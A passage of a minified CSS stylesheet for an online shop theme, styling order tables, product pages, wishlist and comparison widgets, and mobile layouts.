.description::after{content: ""; display: block; position: absolute; top: -10px; left: 20px; width: 0; height: 0; border-width: 0 0 10px 10px; border-style: solid; border-color: #efefef transparent} .note .description p:last-child{margin: 0; padding: 0} .order-again{margin-bottom: 2.5em} .order-again .button{padding: .6875rem 2.625rem} .order-info mark{padding: inherit; background-color: transparent; font-weight: 700} .customer_details, .order_details{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .customer_details td, .customer_details th, .order_details td, .order_details th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .customer_details thead th, .order_details thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .customer_details tbody+tbody, .order_details tbody+tbody{border-top: 2px solid #eceeef} .customer_details .table, .order_details .table{background-color: #fff} .order_details.bacs_details{list-style: none; padding: 0} .customer_details{border: 1px solid #eceeef} .customer_details td, .customer_details th{border: 1px solid #eceeef} .customer_details th{background-color: #f9f9f9} .customer_details thead td, .customer_details thead th{border-bottom-width: 2px} .addresses, .commentlist.notes, .customer_details, .order-info, .order_details{margin-bottom: 2.5em} label[for=rememberme]{margin-left: .75em} .my_account_orders .button{padding: .618em .857em; font-size: .857em; margin-right: .236em} .my_account_orders .button.view:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f06e"; margin-left: .53em} p.order-again .button:after{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; content: "\f021"; margin-left: .53em} .cart-empty{font-size: 3.5em; font-weight: 300; text-align: center; line-height: 1.5em; margin-bottom: .75em; margin-top: 2em} .return-to-shop{text-align: center; margin-bottom: 7em} .woocommerce-order-received h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .woocommerce-order-received h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track_order>p:first-child{text-align: center; margin: 0 auto 4.714em; width: 90%} .track-order h2{font-size: 1.786em; line-height: 1.6em; display: block; padding-bottom: .4em; position: relative; margin-bottom: 1.36em; border-bottom: 1px solid #dadada} .track-order h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .track-order>p{text-align: center} .single-product-wrapper{margin-left: -.9375rem; margin-right: -.9375rem} .single-product-wrapper::after{content: ""; display: table; clear: both} .single-product-wrapper .product-images-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .product-images-wrapper{width: 41.6666666667%}} .single-product-wrapper .summary.entry-summary{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.single-product-wrapper .summary.entry-summary{width: 58.3333333333%}} .extended .single-product-wrapper .summary.entry-summary{width: 100%} @media (min-width:768px){.extended .single-product-wrapper .summary.entry-summary{width: 33.3333333333%}} .extended .single-product-wrapper>.product-actions-wrapper{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.extended .single-product-wrapper>.product-actions-wrapper{width: 25%}} div.quantity>label{position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0} .extended .single-product-wrapper div.brand{margin-top: 15px; background: #c3bebe; padding: 5px; display: inline-block;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions{border: 2px solid #ddd; border-radius: 1.214em; padding: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.availability{display: block; padding-bottom: .714em; border-bottom: 1px solid #ddd; margin-bottom: 1.429em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price .electro-price{display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .price del{font-size: 16px; display: block} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity label{position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; font-weight: 400; margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity .qty{padding: .536em 1.214em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations{margin-bottom: 0; position: relative} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations tr:last-child th{border: none} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td, .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations th{border: none; display: block; padding: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label{padding-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.label label{font-weight: 400} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value{margin-bottom: 1em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value input[type=text], .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations td.value select{width: 100%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions table.variations .reset_variations{position: absolute; top: 0; right: 0; font-size: 80%} .extended .single-product-wrapper>.product-actions-wrapper .product-actions div.quantity{margin-bottom: .714em} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .single_add_to_cart_button.button{display: block; width: 100%; padding: 10px; margin-top: 20px;} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .action-buttons{display: block; text-align: center; margin-bottom: 0} .extended .single-product-wrapper>.product-actions-wrapper .product-actions .woocommerce-variation{margin-top: 1.786em} .single-product .single-product-wrapper{margin-bottom: 6.429em} .extended .single-product-wrapper .add_to_wishlist{display: flex; justify-content: center; align-items: center;} .single-product .single-product-wrapper .loop-product-categories a{color: #878787; margin-left: 10px;} .single-product .single-product-wrapper .loop-product-categories a:focus, .single-product .single-product-wrapper .loop-product-categories a:hover{text-decoration: underline; color: #333} .single-product .single-product-wrapper .action-buttons{margin-bottom: 1.615em} .single-product .product-images-wrapper{position: relative} .single-product .product-images-wrapper .onsale{position: absolute; top: 0; left: 0; z-index: 1} .single-product .product-images-wrapper .flex-direction-nav{padding: 0; list-style: none; opacity: 0} .single-product .product-images-wrapper .flex-direction-nav li a{position: absolute; top: 50%; transform: translate(0, -50%); line-height: 1.6; color: #fff; background: #010101; padding: 4px 30px 7px 30px; border-radius: 24px; opacity: .6} .single-product .product-images-wrapper .flex-direction-nav li a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav li:hover a{opacity: 1} .single-product .product-images-wrapper .flex-direction-nav li:hover a.flex-disabled{opacity: 0; z-index: -1} .single-product .product-images-wrapper .flex-direction-nav>li a{left: 0; right: auto} .single-product .product-images-wrapper .flex-direction-nav li+li a{right: 0; left: auto} .single-product .product-images-wrapper:hover .flex-direction-nav{opacity: 1} .single-product .product-images-wrapper div.images>a{display: block; margin-bottom: .857em} .single-product .product-images-wrapper div.images>a>img{display: block; max-width: 100%; height: auto} .single-product .product-images-wrapper div.images>.thumbnails-single{margin-bottom: .857em} .single-product div.thumbnails-all a{display: inline-block; border: 1px solid #eaeaea} .single-product div.thumbnails-all a img{display: block; max-width: 100%; height: auto} .single-product div.thumbnails-all .synced a{border-bottom-width: 2px; border-bottom-style: solid} .single-product .product_title{font-size: 1.786em; line-height: 1.28em; margin-bottom: .48em} .single-product .woocommerce-product-rating{margin-bottom: 1em} .single-product .brand{display: table-cell; margin-right: 1.5em} .single-product .brand img{max-height: 1.5em; width: auto} .single-product .availability{display: table-cell; vertical-align: middle; color: #8f8e94} .single-product .availability span{font-weight: 700} .single-product .availability p.stock{display: inline} .single-product .action-buttons{font-size: .929em; line-height: 1.385em; display: inline-block} .single-product .action-buttons .clear{display: none} .single-product .action-buttons a, .single-product .action-buttons div, .single-product .action-buttons p, .single-product .action-buttons span{margin: 0; padding: 0; color: #949494} .single-product .action-buttons>a, .single-product .action-buttons>div{display: inline-block; margin: 0 5px; padding-top: .923em} .single-product .action-buttons a:hover{color: #3b3b3b} .single-product .entry-summary>div[itemprop=description], .single-product .woocommerce-product-details__short-description{line-height: 1.5em; color: #7d7d7d; margin-bottom: 0;} .single-product p.stock{display: none} .product-des p:last-child{display:none;} .product-des p{margin-bottom: 0; margin-top: 15px;} .single-product .price{color: #333e48; font-size: 24px; line-height: 1.286em; font-weight: 400; margin-bottom: .571em} .single-product .price del, .single-product .price ins{text-decoration: none; color: #9D0B19;} .single-product .price del{color: #848484; font-size: .6em; line-height: 1.5em; margin-left: .174em} .single-product .price del .amount{text-decoration: line-through} .single-product .cart .quantity{display: inline-block; width: 10em} .single-product .wc-tabs{text-align: center} .single-product .wc-tab{border-radius: 1em; border: 1px solid #ddd; padding: 2.5em} .single-product table.shop_attributes{width: 100%; max-width: 100%; margin-bottom: 1.236rem} .single-product table.shop_attributes td, .single-product table.shop_attributes th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.shop_attributes thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.shop_attributes tbody+tbody{border-top: 2px solid #eceeef} .single-product table.shop_attributes .table{background-color: #fff} .single-product table.shop_attributes td p{margin-bottom: 0} .single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color: #f9f9f9} .single-product table.variations{width: 100%; max-width: 100%; margin-bottom: 1.236rem; margin-bottom: 1.786em} .single-product table.variations td, .single-product table.variations th{padding: .75rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #eceeef} .single-product table.variations thead th{vertical-align: bottom; border-bottom: 2px solid #eceeef} .single-product table.variations tbody+tbody{border-top: 2px solid #eceeef} .single-product table.variations .table{background-color: #fff} .single-product table.variations tr:last-child td, .single-product table.variations tr:last-child th{border-bottom: 1px solid #eceeef} .single-product table.variations td, .single-product table.variations th{vertical-align: middle} .single-product table.variations td.label{display: table-cell; color: inherit; font-size: 100%; font-weight: 400; border-radius: 0; text-align: inherit; white-space: inherit} .single-product table.variations td.label label{margin-bottom: 0} .single-product table.variations td.value select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; border-radius: 1.071em; color: #7e7e7e; border-color: #e3e3e3} .single-product table.variations td.value select:focus{border-color: #51a7e8; outline: 0} .single-product table.variations td.value select::-ms-expand{opacity: 0} .single-product table.variations td.value .reset_variations{margin-left: .75em; color: #333e48; font-size: 90%} .single-product table.variations td.value .reset_variations:focus, .single-product table.variations td.value .reset_variations:hover{color: #333e48; text-decoration: none} .single-product .woocommerce-variation{margin-bottom: 1.786em} .single-product .woocommerce-tabs{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related, .single-product .woocommerce-tabs~div.products{margin-bottom: 4.857em} .single-product .woocommerce-tabs+section.related>h2, .single-product .woocommerce-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .woocommerce-tabs+section.related>h2::after, .single-product .woocommerce-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .single-product .wcppec-checkout-buttons{max-width: 350px} .single_add_to_cart_button.button{color: #fff; font-weight: 700; font-size: 1em; padding: 1.036em 3.434em} .single_add_to_cart_button.button::before{display: inline-block; font: normal normal normal 14px/1 font-electro; font-size: 1.357em; vertical-align: middle; content: "\61"; margin-right: .5em} .single_add_to_cart_button.button:focus::before, .single_add_to_cart_button.button:hover::before{background-color: transparent} #tab-description{color: #686c6f} #tab-description h1, #tab-description h2, #tab-description h3, #tab-description h4, #tab-description h5, #tab-description h6{font-size: 1.643em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-description p{margin-bottom: 2.857em} #tab-description :last-child{margin-bottom: 0} #tab-description .electro-description .layout{margin-bottom: 140px} #tab-description .electro-description .layout tr td{width: 50%} #tab-description .electro-description .layout tr td:last-child img{position: relative; left: 100px; width: 100%} #tab-description .electro-description .layout:last-child tr td:first-child img{position: relative; right: 100px; width: 100%} #primary #tab-description .electro-description .layout{margin-bottom: 80px} #primary #tab-description .electro-description .layout tr td:last-child img{left: 35px} #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 37px} .extended.full-width #primary #tab-description .electro-description .layout{margin-bottom: 80px} .extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 100px} .extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 100px} .full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 70px} .full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 71px} .single-product.full-width .single-product-wrapper{margin-bottom: 11.429em} .single-product.full-width .product-images-wrapper div.images>a{margin-bottom: 1.214em} .single-product.full-width .product-images-wrapper div.images>.thumbnails-single{margin-bottom: 1.214em} .single-product.full-width .loop-product-categories{margin-bottom: 1em} .single-product.full-width .entry-summary>div[itemprop=description], .single-product.full-width .woocommerce-product-details__short-description{margin-bottom: 3.214em} .single-product.full-width .price{margin-bottom: .714em} .single-product.full-width .wc-tab{padding: 5em} .single-product.full-width .woocommerce-tabs{margin-bottom: 7.714em} .electro-description{margin-bottom: 8.571em} .electro-description>:last-child{margin-bottom: 0} .product_meta>span{font-weight: 700; color: #686c6f} .product_meta>span a, .product_meta>span span{font-weight: 400} .product_meta>span+span::before{content: '/'; color: #c5c5c5; margin: 0 1.571em} .single-product .related>h2, .single-product .up-sells>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .single-product .related>h2::after, .single-product .up-sells>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; padding: 2.857em 0; margin-bottom: 5em} .electro-tabs+section.related>h2, .electro-tabs~div.products>h2{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; padding-bottom: .4em; border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .electro-tabs+section.related>h2::after, .electro-tabs~div.products>h2::after{content: ' '; border-bottom: 2px solid transparent; display: block; width: 20%; position: absolute; bottom: -1px} .electro-tabs .electro-tab{margin-bottom: 3.357em} .electro-tabs .electro-tab:last-child{margin-bottom: 0} .electro-tabs .electro-tab .tab-content{background-color: #fff; padding: 2.571em 8.3333%} .electro-tabs .ec-tabs{text-align: center; margin-bottom: 4.571em; border-bottom: 1px solid #ddd; margin-left: -2em; margin-right: -2em} .onsale{display: inline-block; margin-top: 16px; padding: 2px 10px; margin-left: 15px; background: #e00; color: #fff; text-decoration: none; font-size: 14px; font-weight: 700} .normal.single-product .quantity.buttons_added .minus, .normal.single-product .quantity.buttons_added .plus{bottom: .857em; right: .857em} .normal.single-product .quantity.buttons_added .plus{right: 2.286em} #tab-specification h1, #tab-specification h2, #tab-specification h3, #tab-specification h4, #tab-specification h5, #tab-specification h6{font-size: 1.286em; line-height: 1.043em; color: #333e48; margin-bottom: 1em} #tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color: transparent} #tab-specification table, #tab-specification table.shop_attributes{margin-bottom: 5em} #tab-specification table.shop_attributes:last-child, #tab-specification table:last-child{margin-bottom: 0} #tab-specification table tr td, #tab-specification table tr th, #tab-specification table.shop_attributes tr td, #tab-specification table.shop_attributes tr th{padding: 7px 30px; font-size: 14px} #tab-specification table tr th, #tab-specification table.shop_attributes tr th{font-weight: 700} #tab-specification table tr td:first-child, #tab-specification table tr th, #tab-specification table.shop_attributes tr td:first-child, #tab-specification table.shop_attributes tr th{width: 30%} #tab-specification table tr:first-child td, #tab-specification table tr:first-child th, #tab-specification table.shop_attributes tr:first-child td, #tab-specification table.shop_attributes tr:first-child th{padding-top: 0; border-top: none} .single-product-wrapper table.group_table tr{border-top: 1px solid #eceeef} .single-product-wrapper table.group_table tr:last-child{border-bottom: 1px solid #eceeef} .single-product-wrapper table.group_table td{border: none; display: table-cell; vertical-align: middle} .single-product-wrapper table.group_table .price{text-align: right; font-size: 1.5em} .single-product-wrapper table.group_table .label{display: table-cell; vertical-align: middle; white-space: normal} .single-product-wrapper table.group_table .label label{font-size: 16px; font-weight: 400; margin-bottom: 0} .single-product-wrapper table.group_table .quantity{width: 100px} .text-boxes h2, .text-boxes h3.highlight, .wpb-accordion h2, .wpb-accordion h3.highlight{font-size: 1.286em; line-height: 1em; color: #434343; margin-bottom: 1.667em; font-weight: 600} .text-boxes h2, .wpb-accordion h2{margin-bottom: 1.222em} .about-features{text-align: center} .about-features h2{font-size: 1.286em; line-height: 1em; font-weight: 600; margin-bottom: 1.556em} .faq-page-title{padding-bottom: .88em; border-bottom: 1px solid #dadada; margin-bottom: 1.6em; margin-top: 1em} h3.faq-title{font-size: 1.143em; line-height: 2.5em; font-weight: 700; color: #434343; margin-bottom: 1.25em} .text-content p{color: #434343} .table-compare{border: 1px solid #d7d7d7; margin-bottom: 3.75em} .table-compare .product-title{font-size: 1.071em; line-height: 1.286em; font-weight: 700; color: #0062bd} .table-compare tbody tr th{text-transform: uppercase; background-color: #f1f1f1; vertical-align: middle; text-align: center} .table-compare tbody tr td, .table-compare tbody tr th{border: 1px solid #d7d7d7} .table-compare tbody tr td{vertical-align: middle; text-align: center; padding: 1em} .table-compare tbody tr td .in-stock, .table-compare tbody tr td .out-of-stock{font-size: .6875rem; padding: 4px .625rem; letter-spacing: .6px; text-transform: uppercase} .table-compare tbody tr td .in-stock{border: 1px solid #1abc9c; color: #1abc9c} .table-compare tbody tr td .out-of-stock{border: 1px solid #e74c3c; color: #e74c3c} .table-compare tbody tr td .product-image{display: inline-block} .table-compare tbody tr:first-child td{vertical-align: top; width: 22%} .table-compare tbody .button{padding: .6em 2em} .table-compare tbody .price{font-size: 1.3em} .table-compare tbody .price ins{text-decoration: none} .table-compare tbody .price del{color: #5d7184; font-size: .875rem} .contact-page-title{font-size: 1.786em; color: #333e48; padding-bottom: .6em; position: relative; border-bottom: 1px solid #dadada; margin-bottom: 1.2em} .contact-page-title:after{content: ' '; width: 4.56em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .store-info h3{font-size: 1em; font-weight: 700; color: #333e48; padding-top: 2.143em; padding-bottom: .714em} .store-info a{text-decoration: underline} .store-info iframe{filter: grayscale(100%)} .store-info iframe:hover{filter: grayscale(0)} .contact-form.vc_column_container .vc_column-inner{padding-right: 70px} .contact-form .form-group{margin-bottom: 1.714em} .store-info.vc_column_container .vc_column-inner{padding-left: 0; padding-right: 0} .store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left: 15px; padding-right: 0} .wpb_gmaps_widget .wpb_wrapper{padding: 0 !important} .info-404 .search-field{width: 40%} .wishlist-title{text-align: center; padding: 40px 0} .wishlist-title h2{font-size: 40px; line-height: 50px; color: #434343} #yith-wcwl-popup-message, .yith-wcwl-add-button img, .yith-wcwl-wishlistexistsbrowse .feedback{display: none !important} .yith-wcwl-wishlistaddedbrowse .feedback{cursor: pointer} .yith-wcwl-wishlistaddedbrowse .feedback:before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; margin-right: 5px; content: "\f00c"; font-family: 'Font Awesome 5 Free'; font-weight: 900} .yith-wcwl-wishlistaddedbrowse>a{display: none} .brg_v2 .add_to_wishlist{position: relative; height: 24px; display: inline-block;} .add_to_wishlist::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart.svg"); margin-right: 0; content: ""} .yith-wcwl-wishlistexistsbrowse>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; height: 24px; width: 24px; background-image: url("/eg_website_sale_frontend/static/src/css/../icon/heart_active.svg"); margin-right: 0; content: ""} .yith-wcwl-share .yith-wcwl-share-title{margin: 0} .yith-wcwl-share>ul{padding-left: 0 !important} .shop_table.wishlist_table>tbody>tr>td, .shop_table.wishlist_table>tbody>tr>th, .shop_table.wishlist_table>tfoot>tr>td, .shop_table.wishlist_table>tfoot>tr>th{vertical-align: middle} .shop_table.wishlist_table .mc-price-wrapper>ins{float: left; margin-right: 10px} .shop_table.wishlist_table .mc-price-wrapper>del, .shop_table.wishlist_table .mc-price-wrapper>del .amount{font-size: 90%} .yith-wcwl-share{margin-top: 10px} .yith-wcwl-share h4{line-height: 27px; padding-bottom: 11px; font-weight: 700; font-size: 18px} .yith-wcwl-share ul>li>a{line-height: 1} .yith-wcwl-share ul>li>a::before{-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Brands'} .yith-wcwl-share ul>li{padding-right: 10px} .yith-wcwl-share .facebook:before{content: '\f09a'; color: #3b5998} .yith-wcwl-share .twitter:before{content: '\f099'; color: #00aced} .yith-wcwl-share .pinterest:before{content: '\f0d2'; color: #cb2027} .yith-wcwl-share .googleplus:before{content: '\f2b3'; color: #dd4b39} .yith-wcwl-share .email:before{content: '\f0e0'; color: #333e48; font-family: 'Font Awesome 5 Free'; font-weight: 900} .btn-add-to-wishlist i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .wishlist_table .add_to_cart.button i, .yith-wcwl-add-button>a i{margin-right: 5px !important} .action-buttons .yith-wcwl-add-to-wishlist img.ajax-loading{display: none !important} .add-to-compare-link{padding: 0; border-radius: 0; font-weight: 400} .add-to-compare-link::before{font: normal normal normal 14px/1 font-electro; margin-right: 6px; content: "\64"; vertical-align: middle; display: inline-block; font-size: 16px} .add-to-compare-link.added::before{content: "\f00c"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; margin-right: 5px} .btn-add-to-compare i{margin: 0 5px 0 0; color: #c6c6c6; transition: .3s, ease} .yith-woocommerce-ajax-product-filter small.count{margin-left: 5px} .yith-woocommerce-ajax-product-filter small.count:before{content: '('} .yith-woocommerce-ajax-product-filter small.count:after{content: ')'} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a{padding: 0 !important} .yith-woocommerce-ajax-product-filter ul.yith-wcan-color li>a::before{content: none} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span{color: #333e48; padding: .571em 0 .643em; display: inline-block} .yith-woocommerce-ajax-product-filter ul:not(.yith-wcan-color) li>span::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .sp-container{border-color: #ddd; -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, .2); box-shadow: 0 1px 10px rgba(0, 0, 0, .2)} .product-thumbnail .container-image-and-badge{position: static} .product-loop-header{position: relative} .product-loop-header .yith-wcqv-button{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -15%); white-space: nowrap; display: none} .product-card .yith-wcqv-button{position: absolute; display: none; top: 100%; left: -65%} .columns-3 .product-card .yith-wcqv-button{left: -85%} .product-card:focus .yith-wcqv-button, .product-card:hover .yith-wcqv-button, .product:focus>.product-outer .yith-wcqv-button, .product:hover>.product-outer .yith-wcqv-button{display: block} #yith-quick-view-content form.cart{margin-bottom: 25px} .yith-wcqv-main{padding: 30px} .other_item{margin-bottom: 20px;} .other_item:first-child{margin-top: 10px;} .feature_new .sidebar-title{border: 1px solid black; background-color: #b01117; color: #FFFF; height: 60px; display: flex; align-items: center; justify-content: center; font-size: 26px; font-weight: bold; text-transform: uppercase;} .feature_new h3.new_title a{font-size: 15px; color:#232323;} .news-content div, .news-content p, .news-content{max-width: 100%;} @media (max-width:767px){.title_main_new{margin-top: 15px;}.other_new.row{margin-top: 30px;}.new_one{margin-bottom: 10px;}.new_one_image{min-height: auto;}.other_new .news-title{font-size: 16px;}.preview_new_one{height:auto;}.day_before, .preview_content{font-size: 14px;}.preview_new_one .day_before, .preview_new_one .preview_new_one_content, .preview_new_one_button, .button_see_detail{display: none;}#content{margin-bottom: 10px}.secondary-nav .menu-item{display: block}.secondary-nav .menu-item a{display: block}.secondary-nav .menu-item+.menu-item{margin-left: 0}.secondary-nav .menu-item.pull-right{float: left}.header-support-info{float: none; text-align: center}.header-support-info .media-body, .header-support-info .media-left, .header-support-info .media-right{display: inline-block}.header-support-info .media-body{width: auto}.header-support-info .media-left{padding-right: 10px; padding-left: 0}.slider-sm-btn{padding: 7px 27px !important; font-size: 14px !important}#tab-description .electro-description .layout tr td{display: inline-block; width: 100%}#primary #tab-description .electro-description .layout tr td:last-child img{left: 24px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 25px; width: 100%}#primary #tab-description .electro-description .layout:last-child tr td:first-child{margin-bottom: 60px}.navbar-primary .navbar-nav>.menu-item{float: none}.navbar-primary .navbar-nav>.menu-item>a{border-right: none}.navbar-primary button.navbar-toggler:focus, .navbar-primary button.navbar-toggler:hover{background: 0 0; border: 1px solid transparent; padding: .5rem .75rem; line-height: 1}.page-template-template-homepage-v2 .departments-menu>.dropdown>.dropdown-menu{display: none}.site-header .handheld-header .header-logo{text-align: left; width: 80%}.site-header .handheld-header .handheld-navigation-wrapper, .site-header .handheld-header .header-logo{display: inline-block}.site-header .handheld-header .handheld-navigation-wrapper{width: 16%}.primary-nav .navbar-toggler{position: absolute; right: 1.071em; top: .4em; border: 1px solid #ddd; padding: .4rem .75rem .6rem}.primary-nav .nav-inline>.menu-item{display: block}.primary-nav .nav-inline>.menu-item.dropdown+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item+.menu-item{margin-left: 0}.primary-nav .nav-inline>.menu-item>a{display: block; padding: .6em .8em}.departments-menu .menu-item-has-children a[data-toggle=dropdown-hover]:after, .departments-menu .menu-item-has-children a[data-toggle=dropdown]:after{transform: rotate(90deg)}.departments-menu .menu-item-has-children>.dropdown-menu>li.menu-item:not(.menu-item-object-static_block){width: 100%}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu{display: none; visibility: visible; opacity: 1; width: 100%; position: static; top: 0; left: 0; margin: 1.429em 0; min-height: inherit; margin-top: 0}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu>li{min-height: inherit}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu:hover{opacity: 0; visibility: hidden}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:first-child{margin-bottom: 1.429em}.departments-menu-dropdown .menu-item-has-children>.dropdown-menu .vc_column_container:last-child{margin-bottom: 0}.footer-widgets .row>div{margin-bottom: 5em}.footer-widgets .row>div:last-child{margin-bottom: 0}.footer-newsletter .newsletter-title{display: block; margin-right: 0}.footer-newsletter .newsletter-marketing-text{margin-left: 0; display: block; text-align: center}.footer-newsletter form{margin-top: .714em}.footer-social-icons .social-icons>li+li{margin-left: 1.786em}.woocommerce-page .page-header .woocommerce-result-count{position: relative}.woocommerce-page .page-title{margin-bottom: .8em}.shop-control-bar{text-align: center; padding: 1.071em 1.429em; margin-bottom: 2.143em}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .shop-view-switcher, .shop-control-bar .woocommerce-ordering{float: none !important}.shop-control-bar .shop-view-switcher{display: inline-block}.shop-control-bar .form-electro-wc-ppp, .shop-control-bar .woocommerce-ordering{margin-left: 0; margin-bottom: 1.071em}.shop-control-bar-bottom{text-align: center}.shop-control-bar-bottom .form-electro-wc-ppp, .shop-control-bar-bottom .woocommerce-result-count{float: none}.shop-control-bar-bottom .woocommerce-result-count{margin: .5em 0; margin-left: 0; float: none !important}.woocommerce-page .page-header .woocommerce-result-count{position: relative; top: auto; transform: none; display: inline-block}.single-product .product-images-wrapper, .single-product .summary.entry-summary{margin-bottom: 2.143em}.single-product.full-width .wc-tab{padding: 2em}.ec-tabs>li, .wc-tabs>li{display: block; margin-bottom: 1.429em}.ec-tabs>li+li, .wc-tabs>li+li{margin-left: 0}.ec-tabs>li a, .wc-tabs>li a{display: inline-block}.extended.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.extended.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}.full-width #primary #tab-description .electro-description .layout tr td:last-child img{left: 0}.full-width #primary #tab-description .electro-description .layout:last-child tr td:first-child img{right: 0}table.shop_table.shop_table_responsive thead{display: none}table.shop_table.shop_table_responsive tr td{text-align: right; display: block}table.shop_table.shop_table_responsive tr td:before{content: attr(data-title) ": "; float: left; font-weight: 700}table.shop_table.shop_table_responsive tr td.product-thumbnail{display: none}table.shop_table.shop_table_responsive tr td.actions, table.shop_table.shop_table_responsive tr td.order-actions, 